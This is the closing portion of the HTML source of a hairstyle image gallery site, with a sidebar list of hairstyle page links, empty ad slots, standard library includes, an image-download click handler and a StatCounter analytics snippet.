													<li class="list-group-item"><a href="/2020-short-hairstyles-for-women-over-50.html">2020 Short Hairstyles For Women Over 50</a></li>
													<li class="list-group-item"><a href="/best-bridal-hair.html">Best Bridal Hair</a></li>
													<li class="list-group-item"><a href="/best-mens-medium-length-hairstyles-2019.html">Best Mens Medium Length Hairstyles 2019</a></li>
													<li class="list-group-item"><a href="/african-american-bob-hairstyles-back-view.html">African American Bob Hairstyles Back View</a></li>
													<li class="list-group-item"><a href="/comfortable-hairstyles-to-sleep-in.html">Comfortable Hairstyles To Sleep In</a></li>
													<li class="list-group-item"><a href="/3-year-old-hairstyles-black.html">3 Year Old Hairstyles Black</a></li>
													<li class="list-group-item"><a href="/asian-guy-hairstyles-medium.html">Asian Guy Hairstyles Medium</a></li>
													<li class="list-group-item"><a href="/2013-hairstyles-mens.html">2013 Hairstyles Mens</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-for-long-hair-2016.html">Curly Hairstyles For Long Hair 2016</a></li>
													<li class="list-group-item"><a href="/celebrity-hairstyles-choppy-bob.html">Celebrity Hairstyles Choppy Bob</a></li>
													<li class="list-group-item"><a href="/caramel-color-ombre-hairstyle-for-women.html">Caramel Color Ombre Hairstyle For Women</a></li>
													<li class="list-group-item"><a href="/african-men-hairstyles-braids.html">African Men Hairstyles Braids</a></li>
													<li class="list-group-item"><a href="/african-american-mohawk-box-hairstyles-men.html">African American Mohawk Box Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/easy-braid-hairstyle-for-long-hair.html">Easy Braid Hairstyle For Long Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>